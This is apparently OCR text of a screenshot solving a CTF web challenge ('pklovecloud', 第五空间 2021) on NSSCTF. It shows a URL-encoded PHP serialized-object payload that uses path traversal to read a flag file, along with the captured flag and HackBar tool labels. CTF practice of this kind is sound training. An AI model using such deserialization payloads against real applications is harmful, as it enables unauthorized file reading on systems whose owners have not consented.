 [第五空间 2021]pklovecloud |
node4.anna.nssctf.cn:28648/?
不安全 node4.anna.nssctf.cn:28648/?pks=O%3A3%3A"acp"%3A3%3A%7Bs%3A9%3A"%00%2A%00cinder"%3BO%3A3%3A"ace"%3A3%3A%7Bs%3A8%3A"filename"%3Bs%3A19%3A... 3
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
NSSCTF{f356c7e2-a4bc-47d2-8e8c-b1c8854afb71}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28648/?
pks=O%3A3%3A%22acp%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00cinder%22%3BO%3A3%3A%22ace%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A19%3A%22..%2Fnssctfasdasdflag%22%3Bs%3A9%3A%22openst
ack%22%3BN%3Bs%3A6%3A%22docker%22%3BN%3B%7Ds%3A7%3A%22neutron%22%3BN%3Bs%3A4%3A%22nova%22%3BN%3B%7D